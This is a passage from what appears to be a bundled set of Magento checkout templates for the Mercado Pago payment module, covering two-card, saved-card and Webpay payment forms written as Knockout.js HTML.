attr=\"title: $t('Place Order')\"\n                >\n                    <span translate=\"'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","MercadoPago_AdbPayment/template/payment/twocc-form.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @license     See LICENSE for license details.\n */\n-->\n<div class=\"mp-twocc-form\">\n\n    <fieldset\n        data-bind=\"attr: {class: 'fieldset payment items ccard field-to-pay mp-twocc' + getCode(), id: 'payment_form_cc_' + getCode()}\">\n        <!-- ko if: (isShowLegend())-->\n        <legend class=\"mp-twocc-legend\">\n            <span class=\"legend-title\"><!-- ko i18n: 'Card details'--><!-- /ko --></span>\n            <span class=\"legend-icon\">\n                <ul class=\"credit-card-types\">\n                    <!-- ko foreach: {data: getCcAvailableTypesValues(), as: 'item'} -->\n                    <!--ko if: $parent.getIcons(item.value) -->\n                    <li class=\"item\">\n                        <img data-bind=\"attr: {\n                                'src': $parent.getIcons(item.value).url,\n                                'alt': item.value,\n                                'width': $parent.getIcons(item.value).width,\n                                'height': $parent.getIcons(item.value).height,\n                                'class': 'card_' + $parent.getIcons(item.value).code\n                            }\" />\n                    </li>\n                    <!--/ko-->\n                    <!--/ko-->\n                </ul>\n            </span>\n        </legend>\n        <!-- /ko -->\n        <div class=\"form-pay\">\n            <div class=\"field-to-pay\" data-bind=\"css: { _hidden:isPlaceOrderActionAllowed() }\">\n                <p class=\"not-editable-title\"><!-- ko i18n: 'Waiting...'--><!-- /ko --></p>\n            </div>\n            <div class=\"field-to-pay\" data-bind=\"css: { _hidden:!isPlaceOrderActionAllowed() }\">\n                <div class=\"mp-loading\" data-bind=\"blockLoader: isLoading\" id=\"form-secure-fields\">\n                    <div class=\"field mercadopago-input-group type\">\n                        <div class=\"control\">\n                            <input type=\"hidden\" name=\"payment[card_type]\" class=\"input-text\" value=\"\" data-bind=\"\n                                    attr: {\n                                        id: getCode() + '_type',\n                                        'data-container': getCode() + '-cc-type'\n                                    },\n                                    value: mpCardType\">\n                            </input>\n                        </div>\n                    </div>\n                    <div class=\"field mercadopago-input-group number required mp-iframe-card\" id=\"mp\">\n                        <div class=\"control-mp-iframe\">\n                            <label data-bind=\"attr: {for: getCode() + '_cc_number'}\" class=\"label\">\n                                <span><!-- ko i18n: 'Card number'--><!-- /ko --></span>\n                            </label>\n                            <div type=\"tel\" class=\"input-mp-iframe number\" id=\"mercadopago_adbpayment_twocc_number\">\n                            </div>\n                            <span class=\"field-tooltip toggle\">\n                                <ul class=\"credit-card-types\" id=\"credit-card-types\">\n                                    <!-- ko foreach: {data: getCcAvailableTypesValues(), as: 'item'} -->\n                                    <li class=\"item _hidden\" data-bind=\"css: {\n                                                           _active: $parent.mpSelectedCardType() == item.value,\n                                                           _hidden: $parent.mpSelectedCardType() != item.value || !$parent.mpSelectedCardType()\n                                                           } \">\n                                        <!--ko if: $parent.getIcons(item.value) -->\n                                        <img data-bind=\"attr: {\n                                            'src': $parent.getIcons(item.value).url,\n                                            'alt': item.type,\n                                            'width': $parent.getIcons(item.value).width,\n                                            'height': $parent.getIcons(item.value).height\n                                            }\">\n                                        <!--/ko-->\n                                    </li>\n                                    <!--/ko-->\n                                </ul>\n                            </span>\n                        </div>\n                    </div>\n                    <div class=\"field mercadopago-input-group cvv required\"\n                        data-bind=\"attr: {id: getCode() + '_type_cvv_div'}\">\n                        <div class=\"control-mp-iframe\">\n                            <label data-bind=\"attr: {for: getCode() + '_cid'}\" class=\"label\">\n                                <span><!-- ko i18n: 'CVV - Card Verification Value'--><!-- /ko --></span>\n                            </label>\n                            <div type=\"number\" class=\"input-mp-iframe cvv\" id=\"mercadopago_adbpayment_twocc_cid\">\n                            </div>\n                            <div class=\"field-tooltip toggle\">\n                                <span class=\"field-tooltip-action action-cvv\" tabindex=\"0\" data-toggle=\"dropdown\"\n                                    data-bind=\"attr: {title: $t('What is this?')}, mageInit: {'dropdown':{'activeClass': '_active'}}\">\n                                    <span><!-- ko i18n: 'What is this?'--><!-- /ko --></span>\n                                </span>\n                                <div class=\"field-tooltip-content\" data-target=\"dropdown\">\n                                    <span translate=\"'A 3-digit number in italics on the back of your card.'\"></span>\n                                </div>\n                            </div>\n                        </div>\n                    </div>\n                    <div class=\"field mercadopago-input-group date required\"\n                        data-bind=\"attr: {id: getCode() + '_type_exp_div'}\">\n                        <div class=\"control-group\">\n                            <div class=\"fields group group-2\">\n                                <div class=\"field mercadopago-input-group month\">\n                                    <div class=\"control-mp-iframe\">\n                                        <label data-bind=\"attr: {for: getCode() + '_expiration_month'}\" class=\"label\">\n                                            <span><!-- ko i18n: 'Expiration month'--><!-- /ko --></span>\n                                        </label>\n                                        <div class=\"input-mp-iframe date\"\n                                            id=\"mercadopago_adbpayment_twocc_expiration_month\"></div>\n                                    </div>\n                                </div>\n                                <div class=\"field mercadopago-input-group year\">\n                                    <div class=\"control-mp-iframe\">\n                                        <label data-bind=\"attr: {for: getCode() + '_expiration_yr'}\" class=\"label\">\n                                            <span><!-- ko i18n: 'Expiration year'--><!-- /ko --></span>\n                                        </label>\n                                        <div class=\"input-mp-iframe date\"\n                                            id=\"mercadopago_adbpayment_twocc_expiration_yr\">\n                                        </div>\n                                    </div>\n                                </div>\n                            </div>\n                        </div>\n                    </div>\n                    <div class=\"field mercadopago-input-group holder fullname required\">\n                        <div class=\"control\">\n                            <input type=\"text\" class=\"input-text\" name=\"payment[card_holder_name]\" data-bind=\"\n                                        attr: {\n                                            autocomplete: 'cc-name',\n                                            id: getCode() + '_cardholder_name',\n                                            title: $t('Card holder full name'),\n                                            placeholder: $t('Card holder full name'),\n                                            'data-container': getCode() + '-cc-cardholder-name',\n                                            'data-validate': JSON.stringify({'required':true})\n                                        },\n                                        enable: isActive($parents),\n                                        value: mpCardHolderName,\n                                        valueUpdate: 'keyup'\">\n                            </input>\n                            <label data-bind=\"attr: {for: getCode() + '_cardholder_name'}\" class=\"label\">\n                                <span><!-- ko i18n: 'Card holder full name'--><!-- /ko --></span>\n                            </label>\n                        </div>\n                    </div>\n                    <!-- ko if: DocumentIdentificationCapture() === true -->\n                    <div\n                        data-bind=\"attr: {class: 'fieldset payment items cc-persona ' + getCode(), id: 'payment_form_cc_persona' + getCode()}\">\n                        <div class=\"field mercadopago-input-group payer-document-type document-type\">\n                            <div class=\"control\">\n                                <select class=\"select select-payer-document-type\" name=\"payment[payer_document_type]\"\n                                    data-bind=\"\n                            attr: {\n                                autocomplete: 'off',\n                                id: getCode() + '_payer_document_type',\n                                'data-container': getCode() + '-payer-document-type',\n                                'data-validate': JSON.stringify({required:true})\n                            },\n                            enable: isActive($parents),\n                            options: mpPayerOptionsTypes(),\n                            optionsValue: 'id',\n                            optionsText: 'name',\n                            optionsCaption: $t('Document Type'),\n                            value: mpPayerType\">\n                                </select>\n                                <label data-bind=\"attr: {for: getCode() + '_payer_document_type'}\" class=\"label\">\n                                    <span><!-- ko i18n: 'Document Type' --><!-- /ko --></span>\n                                </label>\n                            </div>\n                        </div>\n                        <div class=\"field mercadopago-input-group holder document-identification document-number\">\n                            <div class=\"control\">\n                                <input type=\"text\" name=\"payment[payer_document_identification]\" class=\"input-text\"\n                                    data-bind=\"attr: {\n                                        autocomplete: 'taxvat',\n                                        id: getCode() + '_document_identification',\n                                        title: $t('Document number'),\n                                        placeholder: $t('Document number'),\n                                        'data-container': getCode() + '-document-identification',\n                                        'data-validate': JSON.stringify(getValidationForDocument())\n                                    },\n                                    enable: isActive($parents),\n                                    value: mpPayerDocument,\n                                    valueUpdate: 'keyup' \"></input>\n                                <label data-bind=\"attr: {for: getCode() + '_document_identification'}\" class=\"label\">\n                                    <span><!-- ko i18n: 'Document number'--><!-- /ko --></span>\n                                </label>\n                            </div>\n                        </div>\n                    </div>\n                    <!-- /ko -->\n                    <!-- ko if: installmentWasCalculated() === true -->\n                    <div class=\"field mercadopago-input-group installments\">\n                        <div class=\"control\">\n                            <select class=\"select select-installments\" name=\"payment[card_installments]\" data-bind=\"\n                                        attr: {\n                                            autocomplete: 'off',\n                                            id: getCode() + '_installments',\n                                            'data-container': getCode() + '-installments',\n                                            'data-validate': JSON.stringify({required:true})\n                                        },\n                                        enable: isActive($parents),\n                                        options: mpCardListInstallments(),\n                                        optionsValue: 'installments',\n                                        optionsText: 'recommended_message',\n                                        optionsCaption: $t('Number of installments'),\n                                        value: mpCardInstallment\">\n                            </select>\n                            <label data-bind=\"attr: {for: getCode() + '_installments'}\" class=\"label\">\n                                <span><!-- ko i18n: 'Number of installments' --><!-- /ko --></span>\n                            </label>\n                        </div>\n                        <!-- ko if: installmentTextInfo() === true -->\n                        <article class=\"mp-tax-info\">\n                            <!-- ko if: installmentTextCFT() !== null -->\n                            <span data-bind=\"text: installmentTextCFT, css: 'text-cft'\"></span>\n                            <!-- /ko -->\n                            <!-- ko if: installmentTextTNA() !== null -->\n                            <span data-bind=\"text: installmentTextTNA, css: 'text-tna'\"></span>\n                            <!-- /ko -->\n                            <!-- ko if: installmentTextTEA() !== null -->\n                            <span data-bind=\"text: installmentTextTEA, css: 'text-tea'\"></span>\n                            <!-- /ko -->\n                            <span>\n                                .&nbsp;<span data-bind=\"text: $t('Fixed rate'), css: 'text-fixed-rate'\"></span>.\n                            </span>\n                        </article>\n                        <!-- /ko -->\n                    </div>\n                    <!-- /ko -->\n                </div>\n                <!-- ko if: (isVaultEnabled())-->\n                <div class=\"field choice\">\n                    <input type=\"checkbox\" name=\"vault[is_enabled]\" class=\"checkbox\"\n                        data-bind=\"attr: {'id': getCode() + '_enable_vault'}, checked: vaultEnabler.isActivePaymentTokenEnabler\"></input>\n                    <label class=\"label\" data-bind=\"attr: {'for': getCode() + '_enable_vault'}\">\n                        <span><!-- ko i18n: 'Save for later use.'--><!-- /ko --></span>\n                    </label>\n                </div>\n                <!-- /ko -->\n            </div>\n        </div>\n    </fieldset>\n\n</div>","MercadoPago_AdbPayment/template/payment/twocc.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @license     See LICENSE for license details.\n */\n-->\n<div class=\"payment-method form-mercadopago\" css=\"_active: isActive()\"\n    data-bind=\"attr: {id: 'payment_form_' + getCode()}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\" name=\"payment[method]\" class=\"radio mp-spacing-right\" attr=\"id: getCode()\"\n            ko-value=\"getCode()\"\n            ko-checked=\"isChecked\" click=\"selectPaymentMethod\" visible=\"isRadioButtonVisible()\"></input>\n        <label attr=\"for: getCode()\" class=\"label\">\n            <span class=\"payment-method-label\">\n                <span class=\"payment-method-label-icon\">\n                    <img class=\"mp-logo-title\" data-bind=\"attr: {\n                        'src': getLogo().url,\n                        'width': getLogo().width,\n                        'height': getLogo().height\n                        }\">\n                </span>\n                <span class=\"payment-method-label-title\" data-bind=\"text: getTitle()\"></span>\n            </span>\n        </label>\n    </div>\n    <div class=\"payment-method-content\">\n        <each args=\"getRegion('messages')\" render=\"\"></each>\n\n        <div class=\"mp-header-two-cards\">\n            <p class=\"mp-header-title-one\"><!-- ko i18n: 'First card details:' --><!-- /ko --></p>\n        </div>\n\n        <!-- ko if: showFirstCardBlock() === 'first-card-opened-form' -->\n        <div class=\"mp-header-two-cards\">\n            <p class=\"mp-header-subtitle\"><!-- ko i18n: 'Enter the amount to be paid with the first method *' --><!-- /ko --></p>\n            <div class=\"mp-twocc-amount-selector\">\n                <div data-bind=\"text: currencySymbol()\"></div>\n                <!-- ko if: isSiteIdMCOorMLC() -->\n                <input type=\"number\" id=\"input-progress\" step=\"1\" pattern=\"\\d+\" placeholder=\"0\"\n                    onkeydown=\"return event.keyCode !== 190 && event.keyCode !== 188\"\n                    data-bind=\"value: inputValueProgress, valueUpdate: 'keyup'\">\n                </input>\n                <!-- /ko -->\n                <!-- ko ifnot: isSiteIdMCOorMLC() -->\n                <input type=\"number\" id=\"input-progress\" step=\".01\" pattern=\"^\\d+(?:\\.\\d{1,2})?$\" placeholder=\"0,00\"\n                    data-bind=\"value: inputValueProgress, valueUpdate: 'keyup'\">\n                </input>\n                <!-- /ko -->\n            </div>\n            <div class=\"mp-progress-bar\">\n                <div data-bind=\"style: { width: getProgressBarWidth(), backgroundColor: progressHasError() ? 'red' : '#3483FA' }\"></div>\n            </div>\n            <!-- ko if: progressHasError() -->\n            <div class=\"mp-message\" id=\"mp-message-error\" style=\"display:block;\"><!-- ko i18n: 'Value not allowed!' --><!-- /ko --></div>\n            <!-- /ko -->\n            <div class=\"mp-subtitle\"><!-- ko i18n: 'Remaining value ' --><!-- /ko -->\n                <span data-bind=\"text: updateRemainingAmount()\"></span>\n            </div>\n        </div>\n        <div class=\"mp-twocc-card-header open\" id=\"mp-twocc-first-radio\">\n            <input type=\"radio\" checked=\"checked\" class=\"radio\" id=\"mp-first-card-radio\" />\n            <label for=\"mp-first-card-radio\" class=\"label\">\n                <span class=\"payment-method-label\">\n                    <span class=\"payment-method-label-icon mp-icon-background\">\n                        <span class=\"mp-icon-twocc\">\n                            <img data-bind=\"attr: {\n                                'src': getImages('card').url,\n                                'alt': 'card',\n                                'width': getImages('card').width,\n                                'height': getImages('card').height,\n                                'class': 'card_' + getImages('card').code\n                            }\" />\n                        </span>\n                    </span>\n                    <span class=\"payment-method-label-title\">\n                        <!-- ko i18n: 'Credit card' --><!-- /ko -->\n                        <span class=\"payment-method-label-subtitle-amount\" data-bind=\"text: formatedInstallmentAmount()\"></span>\n                    </span>\n                </span>\n            </label>\n        </div>\n\n        <div id=\"mp-first-card\">\n            <form class=\"open\" id=\"co-payment-form-mp-card-one\" method=\"post\" afterRender=\"initFormElement\">\n                <render args=\"twoCcForm\"></render>\n            </form>\n        </div>\n        <!-- /ko -->\n\n        <!-- ko if: showFirstCardBlock() === 'first-card-edit-button' -->\n        <div class=\"mp-twocc-badge-info\">\n            <div class=\"mp-twocc-badge-circle\">\n                <img data-bind=\"attr: {\n                    'src': generatedCards[0].sdkInformation.issuerLogo,\n                    }\" />\n            </div>\n            <div class=\"mp-twocc-badge-adjustment\">\n                <div class=\"mp-twocc-badge-card-installments\">\n                    <div class=\"mp-twocc-badge-card\"><span data-bind=\"text: generatedCards[0].cardNumber\"></span></div>\n                    <div class=\"mp-twocc-badge-installments\"><span data-bind=\"text: generatedCards[0].sdkInformation.installmentLabel\"></span></div>\n                </div>\n                <div class=\"mp-twocc-badge-edit\" click=\"editFirstCard\">\n                    <div class=\"mp-twocc-edit-img\" alt=\"edit\">\n                        <img data-bind=\"attr: {\n                            'src': getImages('edit').url,\n                            'alt': 'edit',\n                            'width': getImages('edit').width,\n                            'height': getImages('edit').height,\n                            'class': 'card_' + getImages('edit').code\n                        }\" />\n                    </div>\n\n                    <div>\n                        <span>Editar</span>\n                    </div>\n                </div>\n            </div>\n        </div>\n        <!-- /ko -->\n\n        <p class=\"mp-header-title-two\"><!-- ko i18n: 'Second card details:' --><!-- /ko --></p>\n\n        <!-- ko if: showSecondCardBlock() == 'second-card-radio-selector' -->\n        <div class=\"mp-twocc-card-header\" id=\"mp-twocc-second-radio\">\n            <input type=\"radio\" class=\"radio\" click=\"finishFirstCard\" id=\"mp-second-card-radio\" />\n            <label for=\"mp-second-card-radio\" class=\"label\">\n                <span class=\"payment-method-label\">\n                    <span class=\"payment-method-label-icon mp-icon-background\">\n                        <span class=\"mp-icon-twocc\">\n                            <img data-bind=\"attr: {\n                                'src': getImages('card').url,\n                                'alt': 'card',\n                                'width': getImages('card').width,\n                                'height': getImages('card').height,\n                                'class': 'card_' + getImages('card').code\n                            }\" />\n                        </span>\n                    </span>\n                    <span class=\"payment-method-label-title\"><!-- ko i18n: 'Credit card' --><!-- /ko --></span>\n                </span>\n            </label>\n        </div>\n        <!-- /ko -->\n\n        <!-- ko if: showSecondCardBlock() == 'second-card-opened-form' -->\n        <div class=\"mp-twocc-card-header open\" id=\"mp-twocc-first-radio\">\n            <input type=\"radio\" class=\"radio\" click=\"finishFirstCard\" checked=\"checked\" id=\"mp-second-card-radio\"/>\n            <label for=\"mp-second-card-radio\" class=\"label\">\n                <span class=\"payment-method-label\">\n                    <span class=\"payment-method-label-icon\">\n                        <img data-bind=\"attr: {\n                            'src': getLogo().url,\n                            'width': getLogo().width,\n                            'height': getLogo().height\n                            }\">\n                    </span>\n                    <span class=\"payment-method-label-title\">\n                        <!-- ko i18n: 'Credit card' --><!-- /ko -->\n                        <span class=\"payment-method-label-subtitle-amount\" data-bind=\"text: formatedInstallmentAmount()\"></span>\n                    </span>\n                </span>\n            </label>\n        </div>\n\n        <div id=\"mp-second-card\">\n            <form class=\"open\" id=\"co-payment-form-mp-card-two\" method=\"post\" afterRender=\"initFormElement\">\n                <render args=\"twoCcForm\"></render>\n            </form>\n        </div>\n        <!-- /ko -->\n\n        <div class=\"mp-footer\">\n            <span class=\"mp-footer-logo\">\n                <img data-bind=\"attr: {\n                    'src': getImages('footer-logo').url,\n                    'alt': 'footer-logo',\n                    'width': getImages('footer-logo').width,\n                    'height': getImages('footer-logo').height,\n                    'class': 'card_' + getImages('footer-logo').code\n                }\" />\n            </span>\n            <span class=\"mp-footer-subtitle\"><!-- ko i18n: 'Payment processed by Mercado Pago' --><!-- /ko --></span>\n        </div>\n        <div class=\"mp-divider\"></div>\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n\n        <div class=\"checkout-agreements-block\">\n            <each args=\"$parent.getRegion('before-place-order')\" render=\"\"></each>\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary mp-flex-baseline\">\n                <p class=\"mp-mr-20\">\n                    <!-- ko i18n: 'By continuing, you agree to our '--><!-- /ko -->\n                    <a data-bind=\"attr: {href: getFingerprint(), title: $t('link')}\" target=\"_blank\">\n                        <!-- ko i18n: 'Terms and Conditions.'--><!-- /ko -->\n                    </a>\n                </p>\n                <button class=\"action primary checkout\" type=\"submit\" click=\"beforePlaceOrder\"\n                    css=\"disabled: !isPlaceOrderActionAllowed()\" attr=\"title: $t('Place Order')\">\n                    <span translate=\"'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","MercadoPago_AdbPayment/template/payment/vault-form.html":"<!--\n/**\n* Copyright \u00a9 MercadoPago. All rights reserved.\n*\n* @author      Mercado Pago\n* @license     See LICENSE for license details.\n*/\n-->\n<fieldset data-bind=\"attr: {class: 'fieldset payment items ccard field-to-pay' + getId(), id: 'payment_form_cc_' + getId()}\">\n    <!-- ko if: (isShowLegend())-->\n    <legend class=\"legend\">\n        <span class=\"legend-title\"><span text=\"getMaskedCard()\"></span></span>\n        <span class=\"legend-icon\">\n            <ul class=\"credit-card-types\">\n                <li class=\"item\">\n                    <img data-bind=\"attr: {\n                    'src': getIcons(getCardType()).url,\n                    'alt': getIcons(getCardType()).title\n                    }\" class=\"payment-icon\">\n                </li>\n            </ul>\n        </span>\n    </legend>\n    <!-- /ko -->\n    <div class=\"field-to-pay\"  data-bind=\"css: { _hidden:isPlaceOrderActionAllowed() }\">\n        <p class=\"not-editable-title\"><!-- ko i18n: 'Waiting...'--><!-- /ko --></p>\n    </div>\n    <div class=\"field-to-pay\"  data-bind=\"css: { _hidden:!isPlaceOrderActionAllowed() }\">\n        <div class=\"mp-loading\" data-bind=\"blockLoader: isLoading\">\n            <div class=\"field mercadopago-input-group required\" data-bind=\"attr: {id: getId() + '_type_cvv_div'}\">\n                <div class=\"control-mp-iframe\">\n                    <label data-bind=\"attr: {for: getId() + '_cc_id'}\" class=\"label\">\n                        <span><!-- ko i18n: 'CVV - Card Verification Value'--><!-- /ko --></span>\n                    </label>\n                    <div type=\"number\" class=\"input-mp-iframe cvv\" data-bind=\"attr: {id: getId() + '_cc_id'}\">\n                    </div>\n                    <div class=\"field-tooltip toggle\">\n                        <span class=\"field-tooltip-action action-cvv\"\n                                tabindex=\"0\"\n                                data-toggle=\"dropdown\"\n                                data-bind=\"attr: {title: $t('What is this?')}, mageInit: {'dropdown':{'activeClass': '_active'}}\">\n                            <span><!-- ko i18n: 'What is this?'--><!-- /ko --></span>\n                        </span>\n                        <div class=\"field-tooltip-content\"\n                                data-target=\"dropdown\">\n                                <span translate=\"'A 3-digit number in italics on the back of your card.'\"></span>\n                                </div>\n                    </div>\n                </div>\n            </div>\n            <div class=\"field mercadopago-input-group installments\">\n                <div class=\"control\">\n                    <select name=\"payment[card_installments]\"\n                            class=\"select select-year\"\n                            data-bind=\"attr: {autocomplete: 'off', id: getId() + '_installments', 'data-container': getId() + '-installments', 'data-validate': JSON.stringify({required:true})},\n                                    enable: isActive($parents),\n                                    options: creditCardListInstallments(),\n                                    optionsValue: 'installments',\n                                    optionsText: 'recommended_message',\n                                    optionsCaption: $t('Number of installments'),\n                                    value: creditCardInstallment\">\n                    </select>\n                    <label data-bind=\"attr: {for: getId() + '_installments'}\" class=\"label\">\n                        <span><!-- ko i18n: 'Number of installments' --><!-- /ko --></span>\n                    </label>\n                </div>\n                <!-- ko if: installmentTextInfo() === true -->\n                <article class=\"mp-tax-info\">\n                    <!-- ko if: installmentTextCFT() !== null -->\n                    <span data-bind=\"text: installmentTextCFT, css: 'text-cft'\"></span>\n                    <!-- /ko -->\n                    <!-- ko if: installmentTextTNA() !== null -->\n                    <span data-bind=\"text: installmentTextTNA, css: 'text-tna'\"></span>\n                    <!-- /ko -->\n                    <!-- ko if: installmentTextTEA() !== null -->\n                    <span data-bind=\"text: installmentTextTEA, css: 'text-tea'\"></span>\n                    <!-- /ko -->\n                    <span>\n                        .&nbsp;<span data-bind=\"text: $t('Fixed rate'), css: 'text-fixed-rate'\"></span>.\n                    </span>\n                </article>\n                <!-- /ko -->\n            </div>\n        </div>\n    </div>\n</fieldset>\n","MercadoPago_AdbPayment/template/payment/vault.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<div class=\"payment-method form-mercadopago\" css=\"_active: isActive()\" data-bind=\"attr: {id: 'payment_form_' + getCode() + '_cc_id_' + getId()}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio mp-spacing-right\"\n               data-bind=\"\n                    attr: {'id': getId()},\n                    value: getId(),\n                    click: selectPaymentMethod,\n                    checked: isChecked,\n                    visible: isRadioButtonVisible()\"></input>\n        <label class=\"label\" data-bind=\"attr: {'for': getId()}\">\n            <img data-bind=\"attr: {\n            'src': getIcons(getCardType()).url,\n            'alt': getIcons(getCardType()).title\n            }\" class=\"payment-icon\">\n            <span text=\"getMaskedCard()\"></span>\n        </label>\n    </div>\n\n    <div class=\"payment-method-content\">\n\n        <each args=\"getRegion('messages')\" render=\"\"></each>\n        <form class=\"form\" id=\"co-payment-form-mp-vault\" method=\"post\" afterRender=\"initFormElement\">\n            <render args=\"vaultForm\"></render>\n        </form>\n        <div class=\"payment-method-billing-address\">\n            <each args=\"data: $parent.getRegion(getBillingAddressFormName()), as: '$item'\">\n                <render args=\"$item.getTemplate()\"></render>\n            </each>\n        </div>\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary\">\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        data-bind=\"\n                            click: beforePlaceOrder,\n                            attr: {title: $t('Place Order')},\n                            enable: isButtonActive()\n                        \"\n                    disabled>\n                    <span translate=\"'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","MercadoPago_AdbPayment/template/payment/webpay-form.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<!-- ko if: DocumentIdentificationCapture() -->\n<fieldset data-bind=\"attr: {class: 'fieldset payment items', id: 'payment_form_payer_persona' + getCode()}\">\n    <div class=\"field mercadopago-input-group payer-document-type document-type\">\n        <div class=\"control\">\n            <select class=\"select select-payer-document-type\" name=\"payment[payer_document_type]\"\n                    data-bind=\"\n                        attr: {\n                            autocomplete: 'off',\n                            id: getCode() + '_payer_document_type',\n                            'data-container': getCode() + '-payer-document-type',\n                            'data-validate': JSON.stringify({required:true})\n                        },\n                        enable: isActive($parents),\n                        options: mpPayerOptionsTypes(),\n                        optionsValue: 'id',\n                        optionsText: 'name',\n                        optionsCaption: $t('Document Type'),\n                        value: mpPayerType\">\n            </select>\n            <label data-bind=\"attr: {for: getCode() + '_payer_document_type'}\" class=\"label\">\n                <span><!-- ko i18n: 'Document Type' --><!-- /ko --></span>\n            </label>\n        </div>\n    </div>\n    <div class=\"field mercadopago-input-group holder document-identification document-number\">\n        <div class=\"control\">\n            <input type=\"text\" name=\"payment[payer_document_identification]\" class=\"input-text\"\n                    data-bind=\"attr: {\n                                    autocomplete: 'taxvat',\n                                    id: getCode() + '_document_identification',\n                                    title: $t('Document number'),\n                                    placeholder: $t('Document number'),\n                                    'data-container': getCode() + '-document-identification',\n                                    'data-validate': JSON.stringify(getValidationForDocument())\n                                },\n                                enable: isActive($parents),\n                                value: mpPayerDocument,\n                                valueUpdate: 'keyup' \"></input>\n            <label data-bind=\"attr: {for: getCode() + '_document_identification'}\" class=\"label\">\n                <span><!-- ko i18n: 'Document number'--><!-- /ko --></span>\n            </label>\n        </div>\n    </div>\n</fieldset>\n<!-- /ko -->\n<fieldset data-bind=\"attr: {class: 'fieldset payment items', id: 'payment_form_payer_' + getCode()}\">\n    <div class=\"field-to-pay\"  data-bind=\"css: { _hidden:isPlaceOrderActionAllowed() }\">\n        <p class=\"not-editable-title\"><!-- ko i18n: 'Waiting...'--><!-- /ko --></p>\n    </div>\n    <div class=\"field-to-pay\"  data-bind=\"css: { _hidden:!isPlaceOrderActionAllowed() }\">\n        <div class=\"field mercadopago-input-group financial-institutions\">\n            <div class=\"control\">\n                <select class=\"select select-financial-institutions\" name=\"payment[financial_institutions]\"\n                        data-bind=\"\n                            attr: {\n                                autocomplete: 'off',\n                                id: getCode() + '_financial_institutions',\n                                'data-container': getCode() + '-financial-institutions',\n                                'data-validate': JSON.stringify({required:true})\n                            },\n                            enable: isActive($parents),\n                            options: getSelectFinancialInstitutions(),\n                            optionsValue: 'id',\n                            optionsText: 'description',\n                            optionsCaption: $t('Financial Institution'),\n                            value: financialInstitution\">\n                </select>\n                <label data-bind=\"attr: {for: getCode() + '_financial_institutions'}\" class=\"label\">\n                    <span><!-- ko i18n: 'Financial Institution' --><!-- /ko --></span>\n                </label>\n            </div>\n        </div>\n        <!-- ko if: getInstructionCheckoutWebpay() || getExpiration() -->\n        <dl class=\"items check payable\">\n            <!-- ko if: getExpiration() -->\n            <dt class=\"title\"><!-- ko i18n: 'Due date' --><!-- /ko --></dt>\n            <dd class=\"content\">\n                <address class=\"mercadopagowebpay due address\" data-bind=\"html: getExpiration()\"></address>\n            </dd>\n            <!-- /ko -->\n            <dt class=\"title\"><!-- ko i18n: 'Instruction' --><!-- /ko --></dt>\n            <dd class=\"content\">\n                <address class=\"mercadopagowebpay instruction address\" data-bind=\"html: getInstructionCheckoutWebpay()\"></address>\n            </dd>\n        </dl>\n        <!-- /ko -->\n    </div>\n</fieldset>\n","MercadoPago_AdbPayment/template/payment/webpay.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<div class=\"payment-method form-mercadopago\" css=\"_active: isActive()\" data-bind=\"attr: {id: 'payment_form_' + getCode()}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio mp-spacing-right\"\n               attr=\"id: getCode()\"\n               ko-value=\"getCode()\"\n               ko-checked=\"isChecked\"\n               click=\"selectPaymentMethod\"\n               visible=\"isRadioButtonVisible()\"></input>\n        <label attr=\"for: getCode()\" class=\"label\">\n            <span class=\"payment-method-label\">\n                <span class=\"payment-method-label-icon\">\n                    <img data-bind=\"attr: {\n                        'src': getLogo().url,\n                        'width': getLogo().width,\n                        'height': getLogo().height\n                        }\">\n                </span>\n                <span class=\"payment-method-label-title\" data-bind=\"text: getTitle()\"></span>\n            </span>\n        </label>\n    </div>\n    <div class=\"payment-method-content\">\n        <each args=\"getRegion('messages')\" render=\"\"></each>\n        <form class=\"form\" id=\"co-payment-form-mp-webpay\" method=\"post\" afterRender=\"initFormElement\">\n            <render args=\"webpayForm\"></render>\n        </form>\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"checkout-agreements-block\">\n            <each args=\"$parent.getRegion('before-place-order')\" render=\"\"></each>\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary mp-flex-baseline\">\n                <p class=\"mp-mr-20\">\n                    <!-- ko i18n: 'By continuing, you agree to our '--><!-- /ko -->\n                    <a data-bind=\"attr: {href: getFingerprint(), title: $t('link')}\" target=\"_blank\">\n                        <!-- ko i18n: 'Terms and Conditions.'--><!-- /ko -->\n                    </a>\n                </p>\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        click=\"beforePlaceOrder\"\n                        css=\"disabled: !isPlaceOrderActionAllowed()\"\n                        attr=\"title: $t('Place Order')\"\n                >\n                    <span translate=\"'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","MercadoPago_AdbPayment/template/payment/yape-form.html":"<!--\n/**\n * Copyright 